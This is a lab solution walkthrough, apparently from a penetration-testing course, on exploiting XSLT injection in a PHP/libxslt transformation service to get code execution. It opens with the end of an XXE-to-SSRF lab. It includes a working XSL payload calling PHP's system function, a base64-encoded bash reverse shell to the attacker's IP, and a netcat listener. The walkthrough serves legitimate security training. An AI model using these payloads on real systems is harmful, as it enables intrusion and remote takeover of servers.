With that, we conclude this lab. We have learned to leverage an XXE vulnerability to perform an SSRF attack. Using the SSRF attack, we interacted with an internal HTTP server, got hold of SSH keys for a user, and got shell access on the target machine.
References
1 - A4:2017-XML External Entities (XXE)
2 - A10:2021 – Server-Side Request Forgery (SSRF)
3 - XML CDATA

1 - https://owasp.org/www-project-top-ten/OWASP_Top_Ten_2017/Top_10-2017_A4-XML_External_Entities_(XXE)
2 - https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/
3 - https://www.w3resource.com/xml/CDATA-sections.php
Lab 2 - XSLT to Code Execution
Solution
Step 1: Open the lab link to access the Kali GUI instance.
…
Step 2: Check if the provided machine/domain is reachable.
Command:
ping -c3 demo.ine.local
The provided machine is reachable.
Step 3: Check open ports on the provided machine.
Command:
nmap -sS -sV demo.ine.local
Apache web server is running on port 80 on the target machine.
Step 4: Check the web application stack.
We will use curl to check the response headers and identify the application stack:
Command:
curl -I demo.ine.local
Notice the output indicates the web server is Apache (which we already know from the Nmap scan), and the backend web application is PHP-based.
Step 5: Check the web pages served on the target machine.
Open the following URL in the browser:
URL: http://demo.ine.local/
An Online Transformation Service application is provided. It expects an XML and an XSL file to be uploaded by the user. After both the files are uploaded, the XML file is transformed according to the instructions in the XSL file.
Information: XSL (eXtensible Stylesheet Language) is a styling language for XML. XSLT stands for XSL Transformations.

Reference: https://www.w3schools.com/xml/xsl_intro.asp
Step 6: Save a test XML file and an XSL file to detect the backend XSLT engine information.
Save the following content as test.xml:
# test.xml:

<?xml version="1.0"?>
<root>Hello, World!</root>
Save the following content as test.xsl:
test.xsl:
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
  <xsl:output method="html"/>
  <xsl:template match="/">
  <h2>XSLT Engine Info:</h2>
  <b>Version:</b><xsl:value-of select="system-property('xsl:version')" /><br/>
  <b>Vendor:</b><xsl:value-of select="system-property('xsl:vendor')" /><br/>
  <b>Vendor URL:</b><xsl:value-of select="system-property('xsl:vendor-url')" /><br/>
  </xsl:template>
</xsl:stylesheet>
Notice the contents of the XSL file. It contains the xsl tags to pull the information about the XSLT engine used by the backend:
xsl:version
xsl:vendor
xsl:vendor-URL
Step 7: Upload the saved XML file to the server.
Select the XML file to be uploaded:
- Upload the XML file to the server
- The XML file was successfully uploaded
Step 8: Upload the saved XSL file to the server.
-
Select the XSL file to be uploaded
-
Upload the XSL file to the server
The XSL file was successfully uploaded
Step 9: Transform the XML file according to the uploaded XSL file.
-
Click on the transform button to process and transform the XML file according to the uploaded XSL file
-
We are redirected to the /transform.php page containing the XSLT engine details
The backend is running XSLT version 1.0, and the vendor is libxslt, which is one of the popular and widely used XSLT processors.
Step 10: Exploiting XSLT processor to run arbitrary commands.
By now, we have understood that the backend is running PHP and using the libxslt processor. Also, the processor parses the user-supplied files without any sanitization, as far as we have used it.
Now we will try to execute PHP functions from the XSL file. This will only work if registerPHPFunctions is enabled for the XSLT processor, as shown in the following post: https://laurent.bientz.com/Blog/Entry/Item/using_php_functions_in_xsl-7.sls
To try this, we will upload another XSL file. Head back to the index page of the application:
URL: http://demo.ine.local
Save the following content under the test.xslt file:
test.xsl:
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl"
version="1.0">
<!-- We add the PHP's xmlns -->
  <xsl:template match="/">
    <html>
       <!-- We use the php suffix to call the functions -->
       <xsl:value-of select="php:function('system','uname -a')" />
       <!-- Output: 'Php Can Now Be Used In Xsl' -->
    </html>
  </xsl:template>
</xsl:stylesheet>
Notice that we have specified the uname -a command to be executed via the PHP system function.
If the backend XSLT processing code has registered PHP functions, then the above code would run, and we will see the output of the uname -a command on the resulting page.
Upload the modified XSL file:
- Now click on the Transform! button
- Notice the output of the uname -a command is shown on the resulting page:
This confirms the backend XSLT processing code has registered PHP functions. This configuration is inherently vulnerable because the user-supplied XSL files are processed as is, without any sanitization/filtering.
Step 11: Obtain a reverse shell on the target server.
Check the IP address of the attacker machine:
Command:
ip addr
The IP address of the attacker machine is 192.170.91.2/24.
[Note] The IP address assigned to your Kali GUI instance would certainly be different. Please make sure to replace it in the subsequent commands.
Next, we will base64-encode the reverse shell payload to avoid it being tampered with while uploading over HTTP:
Command:
echo "/bin/bash -c 'bash -i>& /dev/tcp/192.170.91.2/54321 0>&1'" | base64 -w0 ; echo
[Note] Make sure to replace the IP address in the above command.
Add the reverse shell payload in the XSL file:
test.xsl:
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl"
version="1.0">
<!-- We add the PHP's xmlns -->
  <xsl:template match="/">
    <html>
      <!-- We use the php suffix to call the functions -->
      <xsl:value-of select="php:function('system','echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pPiYgL2Rldi90Y3AvMTkyLjE3MC45MS4yLzU0MzIxIDA+JjEnCg==|base64 -d|bash')" />
        <!-- Output: 'Php Can Now Be Used In Xsl' -->
      </html>
  </xsl:template>
</xsl:stylesheet>
Notice we have added commands to decode and execute the reverse shell payload on the backend server.
Start a Netcat listener on the attacker machine:
Command:
nc -lvp 54321
-
Upload the modified XSL file:
- Now click on the Transform! button
- Notice the page keeps on loading
- Check the terminal where the Netcat listener was running
We have received back a reverse shell session from the target server.
Step 12: Retrieve the flag.
Now that we have a shell session on the target server, we can execute OS commands and perform some enumeration:
Commands:
id
ps aux
Run the following command to locate the flag file:
Command:
find / -iname *flag* 2>/dev/null
The flag is present in the /flag.txt file.
Read the contents of the flag file:
Command:
cat /flag.txt
FLAG: fdf9c7da429441eaa1620eceafc34d9f
- With that, we conclude this lab on leveraging XSLT for code execution.
References
https://www.w3schools.com/xml/xsl_intro.asp
https://blog.pentesteracademy.com/xslt-injections-for-dummies-a0cfbe0c42f5
https://laurent.bientz.com/Blog/Entry/Item/using_php_functions_in_xsl-7.sls